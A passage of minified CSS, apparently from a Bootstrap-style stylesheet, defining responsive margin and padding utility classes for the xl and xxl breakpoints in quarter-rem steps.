argin:-1.75rem!important}.mt-xl-n7,.my-xl-n7{margin-top:-1.75rem!important}.mr-xl-n7,.mx-xl-n7{margin-right:-1.75rem!important}.mb-xl-n7,.my-xl-n7{margin-bottom:-1.75rem!important}.ml-xl-n7,.mx-xl-n7{margin-left:-1.75rem!important}.m-xl-n8{margin:-2rem!important}.mt-xl-n8,.my-xl-n8{margin-top:-2rem!important}.mr-xl-n8,.mx-xl-n8{margin-right:-2rem!important}.mb-xl-n8,.my-xl-n8{margin-bottom:-2rem!important}.ml-xl-n8,.mx-xl-n8{margin-left:-2rem!important}.m-xl-n9{margin:-2.25rem!important}.mt-xl-n9,.my-xl-n9{margin-top:-2.25rem!important}.mr-xl-n9,.mx-xl-n9{margin-right:-2.25rem!important}.mb-xl-n9,.my-xl-n9{margin-bottom:-2.25rem!important}.ml-xl-n9,.mx-xl-n9{margin-left:-2.25rem!important}.m-xl-n10{margin:-2.5rem!important}.mt-xl-n10,.my-xl-n10{margin-top:-2.5rem!important}.mr-xl-n10,.mx-xl-n10{margin-right:-2.5rem!important}.mb-xl-n10,.my-xl-n10{margin-bottom:-2.5rem!important}.ml-xl-n10,.mx-xl-n10{margin-left:-2.5rem!important}.m-xl-n11{margin:-2.75rem!important}.mt-xl-n11,.my-xl-n11{margin-top:-2.75rem!important}.mr-xl-n11,.mx-xl-n11{margin-right:-2.75rem!important}.mb-xl-n11,.my-xl-n11{margin-bottom:-2.75rem!important}.ml-xl-n11,.mx-xl-n11{margin-left:-2.75rem!important}.m-xl-n12{margin:-3rem!important}.mt-xl-n12,.my-xl-n12{margin-top:-3rem!important}.mr-xl-n12,.mx-xl-n12{margin-right:-3rem!important}.mb-xl-n12,.my-xl-n12{margin-bottom:-3rem!important}.ml-xl-n12,.mx-xl-n12{margin-left:-3rem!important}.m-xl-n13{margin:-3.25rem!important}.mt-xl-n13,.my-xl-n13{margin-top:-3.25rem!important}.mr-xl-n13,.mx-xl-n13{margin-right:-3.25rem!important}.mb-xl-n13,.my-xl-n13{margin-bottom:-3.25rem!important}.ml-xl-n13,.mx-xl-n13{margin-left:-3.25rem!important}.m-xl-n14{margin:-3.5rem!important}.mt-xl-n14,.my-xl-n14{margin-top:-3.5rem!important}.mr-xl-n14,.mx-xl-n14{margin-right:-3.5rem!important}.mb-xl-n14,.my-xl-n14{margin-bottom:-3.5rem!important}.ml-xl-n14,.mx-xl-n14{margin-left:-3.5rem!important}.m-xl-n15{margin:-3.75rem!important}.mt-xl-n15,.my-xl-n15{margin-top:-3.75rem!important}.mr-xl-n15,.mx-xl-n15{margin-right:-3.75rem!important}.mb-xl-n15,.my-xl-n15{margin-bottom:-3.75rem!important}.ml-xl-n15,.mx-xl-n15{margin-left:-3.75rem!important}.m-xl-n16{margin:-4rem!important}.mt-xl-n16,.my-xl-n16{margin-top:-4rem!important}.mr-xl-n16,.mx-xl-n16{margin-right:-4rem!important}.mb-xl-n16,.my-xl-n16{margin-bottom:-4rem!important}.ml-xl-n16,.mx-xl-n16{margin-left:-4rem!important}.m-xl-n17{margin:-4.25rem!important}.mt-xl-n17,.my-xl-n17{margin-top:-4.25rem!important}.mr-xl-n17,.mx-xl-n17{margin-right:-4.25rem!important}.mb-xl-n17,.my-xl-n17{margin-bottom:-4.25rem!important}.ml-xl-n17,.mx-xl-n17{margin-left:-4.25rem!important}.m-xl-n18{margin:-4.5rem!important}.mt-xl-n18,.my-xl-n18{margin-top:-4.5rem!important}.mr-xl-n18,.mx-xl-n18{margin-right:-4.5rem!important}.mb-xl-n18,.my-xl-n18{margin-bottom:-4.5rem!important}.ml-xl-n18,.mx-xl-n18{margin-left:-4.5rem!important}.m-xl-n19{margin:-4.75rem!important}.mt-xl-n19,.my-xl-n19{margin-top:-4.75rem!important}.mr-xl-n19,.mx-xl-n19{margin-right:-4.75rem!important}.mb-xl-n19,.my-xl-n19{margin-bottom:-4.75rem!important}.ml-xl-n19,.mx-xl-n19{margin-left:-4.75rem!important}.m-xl-n20{margin:-5rem!important}.mt-xl-n20,.my-xl-n20{margin-top:-5rem!important}.mr-xl-n20,.mx-xl-n20{margin-right:-5rem!important}.mb-xl-n20,.my-xl-n20{margin-bottom:-5rem!important}.ml-xl-n20,.mx-xl-n20{margin-left:-5rem!important}.m-xl-n21{margin:-5.25rem!important}.mt-xl-n21,.my-xl-n21{margin-top:-5.25rem!important}.mr-xl-n21,.mx-xl-n21{margin-right:-5.25rem!important}.mb-xl-n21,.my-xl-n21{margin-bottom:-5.25rem!important}.ml-xl-n21,.mx-xl-n21{margin-left:-5.25rem!important}.m-xl-n22{margin:-5.5rem!important}.mt-xl-n22,.my-xl-n22{margin-top:-5.5rem!important}.mr-xl-n22,.mx-xl-n22{margin-right:-5.5rem!important}.mb-xl-n22,.my-xl-n22{margin-bottom:-5.5rem!important}.ml-xl-n22,.mx-xl-n22{margin-left:-5.5rem!important}.m-xl-n23{margin:-5.75rem!important}.mt-xl-n23,.my-xl-n23{margin-top:-5.75rem!important}.mr-xl-n23,.mx-xl-n23{margin-right:-5.75rem!important}.mb-xl-n23,.my-xl-n23{margin-bottom:-5.75rem!important}.ml-xl-n23,.mx-xl-n23{margin-left:-5.75rem!important}.m-xl-n24{margin:-6rem!important}.mt-xl-n24,.my-xl-n24{margin-top:-6rem!important}.mr-xl-n24,.mx-xl-n24{margin-right:-6rem!important}.mb-xl-n24,.my-xl-n24{margin-bottom:-6rem!important}.ml-xl-n24,.mx-xl-n24{margin-left:-6rem!important}.m-xl-n25{margin:-6.25rem!important}.mt-xl-n25,.my-xl-n25{margin-top:-6.25rem!important}.mr-xl-n25,.mx-xl-n25{margin-right:-6.25rem!important}.mb-xl-n25,.my-xl-n25{margin-bottom:-6.25rem!important}.ml-xl-n25,.mx-xl-n25{margin-left:-6.25rem!important}.m-xl-n26{margin:-6.5rem!important}.mt-xl-n26,.my-xl-n26{margin-top:-6.5rem!important}.mr-xl-n26,.mx-xl-n26{margin-right:-6.5rem!important}.mb-xl-n26,.my-xl-n26{margin-bottom:-6.5rem!important}.ml-xl-n26,.mx-xl-n26{margin-left:-6.5rem!important}.m-xl-n27{margin:-6.75rem!important}.mt-xl-n27,.my-xl-n27{margin-top:-6.75rem!important}.mr-xl-n27,.mx-xl-n27{margin-right:-6.75rem!important}.mb-xl-n27,.my-xl-n27{margin-bottom:-6.75rem!important}.ml-xl-n27,.mx-xl-n27{margin-left:-6.75rem!important}.m-xl-n28{margin:-7rem!important}.mt-xl-n28,.my-xl-n28{margin-top:-7rem!important}.mr-xl-n28,.mx-xl-n28{margin-right:-7rem!important}.mb-xl-n28,.my-xl-n28{margin-bottom:-7rem!important}.ml-xl-n28,.mx-xl-n28{margin-left:-7rem!important}.m-xl-n29{margin:-7.25rem!important}.mt-xl-n29,.my-xl-n29{margin-top:-7.25rem!important}.mr-xl-n29,.mx-xl-n29{margin-right:-7.25rem!important}.mb-xl-n29,.my-xl-n29{margin-bottom:-7.25rem!important}.ml-xl-n29,.mx-xl-n29{margin-left:-7.25rem!important}.m-xl-n30{margin:-7.5rem!important}.mt-xl-n30,.my-xl-n30{margin-top:-7.5rem!important}.mr-xl-n30,.mx-xl-n30{margin-right:-7.5rem!important}.mb-xl-n30,.my-xl-n30{margin-bottom:-7.5rem!important}.ml-xl-n30,.mx-xl-n30{margin-left:-7.5rem!important}.m-xl-n31{margin:-7.75rem!important}.mt-xl-n31,.my-xl-n31{margin-top:-7.75rem!important}.mr-xl-n31,.mx-xl-n31{margin-right:-7.75rem!important}.mb-xl-n31,.my-xl-n31{margin-bottom:-7.75rem!important}.ml-xl-n31,.mx-xl-n31{margin-left:-7.75rem!important}.m-xl-n32{margin:-8rem!important}.mt-xl-n32,.my-xl-n32{margin-top:-8rem!important}.mr-xl-n32,.mx-xl-n32{margin-right:-8rem!important}.mb-xl-n32,.my-xl-n32{margin-bottom:-8rem!important}.ml-xl-n32,.mx-xl-n32{margin-left:-8rem!important}.m-xl-n33{margin:-8.25rem!important}.mt-xl-n33,.my-xl-n33{margin-top:-8.25rem!important}.mr-xl-n33,.mx-xl-n33{margin-right:-8.25rem!important}.mb-xl-n33,.my-xl-n33{margin-bottom:-8.25rem!important}.ml-xl-n33,.mx-xl-n33{margin-left:-8.25rem!important}.m-xl-n34{margin:-8.5rem!important}.mt-xl-n34,.my-xl-n34{margin-top:-8.5rem!important}.mr-xl-n34,.mx-xl-n34{margin-right:-8.5rem!important}.mb-xl-n34,.my-xl-n34{margin-bottom:-8.5rem!important}.ml-xl-n34,.mx-xl-n34{margin-left:-8.5rem!important}.m-xl-n35{margin:-8.75rem!important}.mt-xl-n35,.my-xl-n35{margin-top:-8.75rem!important}.mr-xl-n35,.mx-xl-n35{margin-right:-8.75rem!important}.mb-xl-n35,.my-xl-n35{margin-bottom:-8.75rem!important}.ml-xl-n35,.mx-xl-n35{margin-left:-8.75rem!important}.m-xl-n36{margin:-9rem!important}.mt-xl-n36,.my-xl-n36{margin-top:-9rem!important}.mr-xl-n36,.mx-xl-n36{margin-right:-9rem!important}.mb-xl-n36,.my-xl-n36{margin-bottom:-9rem!important}.ml-xl-n36,.mx-xl-n36{margin-left:-9rem!important}.m-xl-n37{margin:-9.25rem!important}.mt-xl-n37,.my-xl-n37{margin-top:-9.25rem!important}.mr-xl-n37,.mx-xl-n37{margin-right:-9.25rem!important}.mb-xl-n37,.my-xl-n37{margin-bottom:-9.25rem!important}.ml-xl-n37,.mx-xl-n37{margin-left:-9.25rem!important}.m-xl-n48{margin:-9.5rem!important}.mt-xl-n48,.my-xl-n48{margin-top:-9.5rem!important}.mr-xl-n48,.mx-xl-n48{margin-right:-9.5rem!important}.mb-xl-n48,.my-xl-n48{margin-bottom:-9.5rem!important}.ml-xl-n48,.mx-xl-n48{margin-left:-9.5rem!important}.m-xl-n39{margin:-9.75rem!important}.mt-xl-n39,.my-xl-n39{margin-top:-9.75rem!important}.mr-xl-n39,.mx-xl-n39{margin-right:-9.75rem!important}.mb-xl-n39,.my-xl-n39{margin-bottom:-9.75rem!important}.ml-xl-n39,.mx-xl-n39{margin-left:-9.75rem!important}.m-xl-n40{margin:-10rem!important}.mt-xl-n40,.my-xl-n40{margin-top:-10rem!important}.mr-xl-n40,.mx-xl-n40{margin-right:-10rem!important}.mb-xl-n40,.my-xl-n40{margin-bottom:-10rem!important}.ml-xl-n40,.mx-xl-n40{margin-left:-10rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1400px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:.75rem!important}.mt-xxl-3,.my-xxl-3{margin-top:.75rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:.75rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:.75rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:.75rem!important}.m-xxl-4{margin:1rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1rem!important}.m-xxl-5{margin:1.25rem!important}.mt-xxl-5,.my-xxl-5{margin-top:1.25rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:1.25rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:1.25rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:1.25rem!important}.m-xxl-6{margin:1.5rem!important}.mt-xxl-6,.my-xxl-6{margin-top:1.5rem!important}.mr-xxl-6,.mx-xxl-6{margin-right:1.5rem!important}.mb-xxl-6,.my-xxl-6{margin-bottom:1.5rem!important}.ml-xxl-6,.mx-xxl-6{margin-left:1.5rem!important}.m-xxl-7{margin:1.75rem!important}.mt-xxl-7,.my-xxl-7{margin-top:1.75rem!important}.mr-xxl-7,.mx-xxl-7{margin-right:1.75rem!important}.mb-xxl-7,.my-xxl-7{margin-bottom:1.75rem!important}.ml-xxl-7,.mx-xxl-7{margin-left:1.75rem!important}.m-xxl-8{margin:2rem!important}.mt-xxl-8,.my-xxl-8{margin-top:2rem!important}.mr-xxl-8,.mx-xxl-8{margin-right:2rem!important}.mb-xxl-8,.my-xxl-8{margin-bottom:2rem!important}.ml-xxl-8,.mx-xxl-8{margin-left:2rem!important}.m-xxl-9{margin:2.25rem!important}.mt-xxl-9,.my-xxl-9{margin-top:2.25rem!important}.mr-xxl-9,.mx-xxl-9{margin-right:2.25rem!important}.mb-xxl-9,.my-xxl-9{margin-bottom:2.25rem!important}.ml-xxl-9,.mx-xxl-9{margin-left:2.25rem!important}.m-xxl-10{margin:2.5rem!important}.mt-xxl-10,.my-xxl-10{margin-top:2.5rem!important}.mr-xxl-10,.mx-xxl-10{margin-right:2.5rem!important}.mb-xxl-10,.my-xxl-10{margin-bottom:2.5rem!important}.ml-xxl-10,.mx-xxl-10{margin-left:2.5rem!important}.m-xxl-11{margin:2.75rem!important}.mt-xxl-11,.my-xxl-11{margin-top:2.75rem!important}.mr-xxl-11,.mx-xxl-11{margin-right:2.75rem!important}.mb-xxl-11,.my-xxl-11{margin-bottom:2.75rem!important}.ml-xxl-11,.mx-xxl-11{margin-left:2.75rem!important}.m-xxl-12{margin:3rem!important}.mt-xxl-12,.my-xxl-12{margin-top:3rem!important}.mr-xxl-12,.mx-xxl-12{margin-right:3rem!important}.mb-xxl-12,.my-xxl-12{margin-bottom:3rem!important}.ml-xxl-12,.mx-xxl-12{margin-left:3rem!important}.m-xxl-13{margin:3.25rem!important}.mt-xxl-13,.my-xxl-13{margin-top:3.25rem!important}.mr-xxl-13,.mx-xxl-13{margin-right:3.25rem!important}.mb-xxl-13,.my-xxl-13{margin-bottom:3.25rem!important}.ml-xxl-13,.mx-xxl-13{margin-left:3.25rem!important}.m-xxl-14{margin:3.5rem!important}.mt-xxl-14,.my-xxl-14{margin-top:3.5rem!important}.mr-xxl-14,.mx-xxl-14{margin-right:3.5rem!important}.mb-xxl-14,.my-xxl-14{margin-bottom:3.5rem!important}.ml-xxl-14,.mx-xxl-14{margin-left:3.5rem!important}.m-xxl-15{margin:3.75rem!important}.mt-xxl-15,.my-xxl-15{margin-top:3.75rem!important}.mr-xxl-15,.mx-xxl-15{margin-right:3.75rem!important}.mb-xxl-15,.my-xxl-15{margin-bottom:3.75rem!important}.ml-xxl-15,.mx-xxl-15{margin-left:3.75rem!important}.m-xxl-16{margin:4rem!important}.mt-xxl-16,.my-xxl-16{margin-top:4rem!important}.mr-xxl-16,.mx-xxl-16{margin-right:4rem!important}.mb-xxl-16,.my-xxl-16{margin-bottom:4rem!important}.ml-xxl-16,.mx-xxl-16{margin-left:4rem!important}.m-xxl-17{margin:4.25rem!important}.mt-xxl-17,.my-xxl-17{margin-top:4.25rem!important}.mr-xxl-17,.mx-xxl-17{margin-right:4.25rem!important}.mb-xxl-17,.my-xxl-17{margin-bottom:4.25rem!important}.ml-xxl-17,.mx-xxl-17{margin-left:4.25rem!important}.m-xxl-18{margin:4.5rem!important}.mt-xxl-18,.my-xxl-18{margin-top:4.5rem!important}.mr-xxl-18,.mx-xxl-18{margin-right:4.5rem!important}.mb-xxl-18,.my-xxl-18{margin-bottom:4.5rem!important}.ml-xxl-18,.mx-xxl-18{margin-left:4.5rem!important}.m-xxl-19{margin:4.75rem!important}.mt-xxl-19,.my-xxl-19{margin-top:4.75rem!important}.mr-xxl-19,.mx-xxl-19{margin-right:4.75rem!important}.mb-xxl-19,.my-xxl-19{margin-bottom:4.75rem!important}.ml-xxl-19,.mx-xxl-19{margin-left:4.75rem!important}.m-xxl-20{margin:5rem!important}.mt-xxl-20,.my-xxl-20{margin-top:5rem!important}.mr-xxl-20,.mx-xxl-20{margin-right:5rem!important}.mb-xxl-20,.my-xxl-20{margin-bottom:5rem!important}.ml-xxl-20,.mx-xxl-20{margin-left:5rem!important}.m-xxl-21{margin:5.25rem!important}.mt-xxl-21,.my-xxl-21{margin-top:5.25rem!important}.mr-xxl-21,.mx-xxl-21{margin-right:5.25rem!important}.mb-xxl-21,.my-xxl-21{margin-bottom:5.25rem!important}.ml-xxl-21,.mx-xxl-21{margin-left:5.25rem!important}.m-xxl-22{margin:5.5rem!important}.mt-xxl-22,.my-xxl-22{margin-top:5.5rem!important}.mr-xxl-22,.mx-xxl-22{margin-right:5.5rem!important}.mb-xxl-22,.my-xxl-22{margin-bottom:5.5rem!important}.ml-xxl-22,.mx-xxl-22{margin-left:5.5rem!important}.m-xxl-23{margin:5.75rem!important}.mt-xxl-23,.my-xxl-23{margin-top:5.75rem!important}.mr-xxl-23,.mx-xxl-23{margin-right:5.75rem!important}.mb-xxl-23,.my-xxl-23{margin-bottom:5.75rem!important}.ml-xxl-23,.mx-xxl-23{margin-left:5.75rem!important}.m-xxl-24{margin:6rem!important}.mt-xxl-24,.my-xxl-24{margin-top:6rem!important}.mr-xxl-24,.mx-xxl-24{margin-right:6rem!important}.mb-xxl-24,.my-xxl-24{margin-bottom:6rem!important}.ml-xxl-24,.mx-xxl-24{margin-left:6rem!important}.m-xxl-25{margin:6.25rem!important}.mt-xxl-25,.my-xxl-25{margin-top:6.25rem!important}.mr-xxl-25,.mx-xxl-25{margin-right:6.25rem!important}.mb-xxl-25,.my-xxl-25{margin-bottom:6.25rem!important}.ml-xxl-25,.mx-xxl-25{margin-left:6.25rem!important}.m-xxl-26{margin:6.5rem!important}.mt-xxl-26,.my-xxl-26{margin-top:6.5rem!important}.mr-xxl-26,.mx-xxl-26{margin-right:6.5rem!important}.mb-xxl-26,.my-xxl-26{margin-bottom:6.5rem!important}.ml-xxl-26,.mx-xxl-26{margin-left:6.5rem!important}.m-xxl-27{margin:6.75rem!important}.mt-xxl-27,.my-xxl-27{margin-top:6.75rem!important}.mr-xxl-27,.mx-xxl-27{margin-right:6.75rem!important}.mb-xxl-27,.my-xxl-27{margin-bottom:6.75rem!important}.ml-xxl-27,.mx-xxl-27{margin-left:6.75rem!important}.m-xxl-28{margin:7rem!important}.mt-xxl-28,.my-xxl-28{margin-top:7rem!important}.mr-xxl-28,.mx-xxl-28{margin-right:7rem!important}.mb-xxl-28,.my-xxl-28{margin-bottom:7rem!important}.ml-xxl-28,.mx-xxl-28{margin-left:7rem!important}.m-xxl-29{margin:7.25rem!important}.mt-xxl-29,.my-xxl-29{margin-top:7.25rem!important}.mr-xxl-29,.mx-xxl-29{margin-right:7.25rem!important}.mb-xxl-29,.my-xxl-29{margin-bottom:7.25rem!important}.ml-xxl-29,.mx-xxl-29{margin-left:7.25rem!important}.m-xxl-30{margin:7.5rem!important}.mt-xxl-30,.my-xxl-30{margin-top:7.5rem!important}.mr-xxl-30,.mx-xxl-30{margin-right:7.5rem!important}.mb-xxl-30,.my-xxl-30{margin-bottom:7.5rem!important}.ml-xxl-30,.mx-xxl-30{margin-left:7.5rem!important}.m-xxl-31{margin:7.75rem!important}.mt-xxl-31,.my-xxl-31{margin-top:7.75rem!important}.mr-xxl-31,.mx-xxl-31{margin-right:7.75rem!important}.mb-xxl-31,.my-xxl-31{margin-bottom:7.75rem!important}.ml-xxl-31,.mx-xxl-31{margin-left:7.75rem!important}.m-xxl-32{margin:8rem!important}.mt-xxl-32,.my-xxl-32{margin-top:8rem!important}.mr-xxl-32,.mx-xxl-32{margin-right:8rem!important}.mb-xxl-32,.my-xxl-32{margin-bottom:8rem!important}.ml-xxl-32,.mx-xxl-32{margin-left:8rem!important}.m-xxl-33{margin:8.25rem!important}.mt-xxl-33,.my-xxl-33{margin-top:8.25rem!important}.mr-xxl-33,.mx-xxl-33{margin-right:8.25rem!important}.mb-xxl-33,.my-xxl-33{margin-bottom:8.25rem!important}.ml-xxl-33,.mx-xxl-33{margin-left:8.25rem!important}.m-xxl-34{margin:8.5rem!important}.mt-xxl-34,.my-xxl-34{margin-top:8.5rem!important}.mr-xxl-34,.mx-xxl-34{margin-right:8.5rem!important}.mb-xxl-34,.my-xxl-34{margin-bottom:8.5rem!important}.ml-xxl-34,.mx-xxl-34{margin-left:8.5rem!important}.m-xxl-35{margin:8.75rem!important}.mt-xxl-35,.my-xxl-35{margin-top:8.75rem!important}.mr-xxl-35,.mx-xxl-35{margin-right:8.75rem!important}.mb-xxl-35,.my-xxl-35{margin-bottom:8.75rem!important}.ml-xxl-35,.mx-xxl-35{margin-left:8.75rem!important}.m-xxl-36{margin:9rem!important}.mt-xxl-36,.my-xxl-36{margin-top:9rem!important}.mr-xxl-36,.mx-xxl-36{margin-right:9rem!important}.mb-xxl-36,.my-xxl-36{margin-bottom:9rem!important}.ml-xxl-36,.mx-xxl-36{margin-left:9rem!important}.m-xxl-37{margin:9.25rem!important}.mt-xxl-37,.my-xxl-37{margin-top:9.25rem!important}.mr-xxl-37,.mx-xxl-37{margin-right:9.25rem!important}.mb-xxl-37,.my-xxl-37{margin-bottom:9.25rem!important}.ml-xxl-37,.mx-xxl-37{margin-left:9.25rem!important}.m-xxl-48{margin:9.5rem!important}.mt-xxl-48,.my-xxl-48{margin-top:9.5rem!important}.mr-xxl-48,.mx-xxl-48{margin-right:9.5rem!important}.mb-xxl-48,.my-xxl-48{margin-bottom:9.5rem!important}.ml-xxl-48,.mx-xxl-48{margin-left:9.5rem!important}.m-xxl-39{margin:9.75rem!important}.mt-xxl-39,.my-xxl-39{margin-top:9.75rem!important}.mr-xxl-39,.mx-xxl-39{margin-right:9.75rem!important}.mb-xxl-39,.my-xxl-39{margin-bottom:9.75rem!important}.ml-xxl-39,.mx-xxl-39{margin-left:9.75rem!important}.m-xxl-40{margin:10rem!important}.mt-xxl-40,.my-xxl-40{margin-top:10rem!important}.mr-xxl-40,.mx-xxl-40{margin-right:10rem!important}.mb-xxl-40,.my-xxl-40{margin-bottom:10rem!important}.ml-xxl-40,.mx-xxl-40{margin-left:10rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:.75rem!important}.pt-xxl-3,.py-xxl-3{padding-top:.75rem!important}.pr-xxl-3,.px-xxl-3{padding-right:.75rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:.75rem!important}.pl-xxl-3,.px-xxl-3{padding-left:.75rem!important}.p-xxl-4{padding:1rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1rem!important}.p-xxl-5{padding:1.25rem!important}.pt-xxl-5,.py-xxl-5{padding-top:1.25rem!important}.pr-xxl-5,.px-xxl-5{padding-right:1.25rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:1.25rem!important}.pl-xxl-5,.px-xxl-5{padding-left:1.25rem!important}.p-xxl-6{padding:1.5rem!important}.pt-xxl-6,.py-xxl-6{padding-top:1.5rem!important}.pr-xxl-6,.px-xxl-6{padding-right:1.5rem!important}.pb-xxl-6,.py-xxl-6{padding-bottom:1.5rem!important}.pl-xxl-6,.px-xxl-6{padding-left:1.5rem!important}.p-xxl-7{padding:1.75rem!important}.pt-xxl-7,.py-xxl-7{padding-top:1.75rem!important}.pr-xxl-7,.px-xxl-7{padding-right:1.75rem!important}.pb-xxl-7,.py-xxl-7{padding-bottom:1.75rem!important}.pl-xxl-7,.px-xxl-7{padding-left:1.75rem!important}.p-xxl-8{padding:2rem!important}.pt-xxl-8,.py-xxl-8{padding-top:2rem!important}.pr-xxl-8,.px-xxl-8{padding-right:2rem!important}.pb-xxl-8,.py-xxl-8{padding-bottom:2rem!important}.pl-xxl-8,.px-xxl-8{padding-left:2rem!important}.p-xxl-9{padding:2.25rem!important}.pt-xxl-9,.py-xxl-9{padding-top:2.25rem!important}.pr-xxl-9,.px-xxl-9{padding-right:2.25rem!important}.pb-xxl-9,.py-xxl-9{padding-bottom:2.25rem!important}.pl-xxl-9,.px-xxl-9{padding-left:2.25rem!important}.p-xxl-10{padding:2.5rem!important}.pt-xxl-10,.py-xxl-10{padding-top:2.5rem!important}.pr-xxl-10,.px-xxl-10{padding-right:2.5rem!important}.pb-xxl-10,.py-xxl-10{padding-bottom:2.5rem!important}.pl-xxl-10,.px-xxl-10{padding-left:2.5rem!important}.p-xxl-11{padding:2.75rem!important}.pt-xxl-11,.py-xxl-11{padding-top:2.75rem!important}.pr-xxl-11,.px-xxl-11{padding-right:2.75rem!important}.pb-xxl-11,.py-xxl-11{padding-bottom:2.75rem!important}.pl-xxl-11,.px-xxl-11{padding-left:2.75rem!important}.p-xxl-12{padding:3rem!important}.pt-xxl-12,.py-xxl-12{padding-top:3rem!important}.pr-xxl-12,.px-xxl-12{padding-right:3rem!important}.pb-xxl-12,.py-xxl-12{padding-bottom:3rem!important}.pl-xxl-12,.px-xxl-12{padding-left:3rem!important}.p-xxl-13{padding:3.25rem!important}.pt-xxl-13,.py-xxl-13{padding-top:3.25rem!important}.pr-xxl-13,.px-xxl-13{padding-right:3.25rem!important}.pb-xxl-13,.py-xxl-13{padding-bottom:3.25rem!important}.pl-xxl-13,.px-xxl-13{padding-left:3.25rem!important}.p-xxl-14{padding:3.5rem!important}.pt-xxl-14,.py-xxl-14{padding-top:3.5rem!important}.pr-xxl-14,.px-xxl-14{padding-right:3.5rem!important}.pb-xxl-14,.py-xxl-14{padding-bottom:3.5rem!important}.pl-xxl-14,.px-xxl-14{padding-left:3.5rem!important}.p-xxl-15{padding:3.75rem!important}.pt-xxl-15,.py-xxl-15{padding-top:3.75rem!important}.pr-xxl-15,.px-xxl-15{padding-right:3.75rem!important}.pb-xxl-15,.py-xxl-15{padding-bottom:3.75rem!important}.pl-xxl-15,.px-xxl-15{padding-left:3.75rem!important}.p-xxl-16{padding:4rem!important}.pt-xxl-16,.py-xxl-16{padding-top:4rem!important}.pr-xxl-16,.px-xxl-16{padding-right:4rem!important}.pb-xxl-16,.py-xxl-16{padding-bottom:4rem!important}.pl-xxl-16,.px-xxl-16{padding-left:4rem!important}.p-xxl-17{padding:4.25rem!important}.pt-xxl-17,.py-xxl-17{padding-top:4.25rem!important}.pr-xxl-17,.px-xxl-17{padding-right:4.25rem!important}.pb-xxl-17,.py-xxl-17{padding-bottom:4.25rem!important}.pl-xxl-17,.px-xxl-17{padding-left:4.25rem!important}.p-xxl-18{padding:4.5rem!important}.pt-xxl-18,.py-xxl-18{padding-top:4.5rem!important}.pr-xxl-18,.px-xxl-18{padding-right:4.5rem!important}.pb-xxl-18,.py-xxl-18{padding-bottom:4.5rem!important}.pl-xxl-18,.px-xxl-18{padding-left:4.5rem!important}.p-xxl-19{padding:4.75rem!important}.pt-xxl-19,.py-xxl-19{padding-top:4.75rem!important}.pr-xxl-19,.px-xxl-19{padding-right:4.75rem!important}.pb-xxl-19,.py-xxl-19{padding-bottom:4.75rem!important}.pl-xxl-19,.px-xxl-19{padding-left:4.75rem!important}.p-xxl-20{padding:5rem!important}.pt-xxl-20,.py-xxl-20{padding-top:5rem!important}.pr-xxl-20,.px-xxl-20{padding-right:5rem!important}.pb-xxl-20,.py-xxl-20{padding-bottom:5rem!important}.pl-xxl-20,.px-xxl-20{padding-left:5rem!important}.p-xxl-21{padding:5.25rem!important}.pt-xxl-21,.py-xxl-21{padding-top:5.25rem!important}.pr-xxl-21,.px-xxl-21{padding-right:5.25rem!important}.pb-xxl-21,.py-xxl-21{padding-bottom:5.25rem!important}.pl-xxl-21,.px-xxl-21{padding-left:5.25rem!important}.p-xxl-22{padding:5.5rem!important}.pt-xxl-22,.py-xxl-22{padding-top:5.5rem!important}.pr-xxl-22,.px-xxl-22{padding-right:5.5rem!important}.pb-xxl-22,.py-xxl-22{padding-bottom:5.5rem!important}.pl-xxl-22,.px-xxl-22{padding-left:5.5rem!important}.p-xxl-23{padding:5.75rem!important}.pt-xxl-23,.py-xxl-23{padding-top:5.75rem!important}.pr-xxl-23,.px-xxl-23{padding-right:5.75rem!important}.pb-xxl-23,.py-xxl-23{padding-bottom:5.75rem!important}.pl-xxl-23,.px-xxl-23{padding-left:5.75rem!importa